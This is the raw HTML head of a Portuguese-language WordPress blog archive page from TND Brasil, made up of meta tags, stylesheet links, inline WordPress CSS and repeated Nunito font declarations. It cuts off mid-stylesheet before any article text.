

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/blog/2016/12/
body_size: 28883
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>26/01/2026 — TND Brasil</title>
<meta name='robots' content='noindex, follow' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tndbrasil.com.br/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
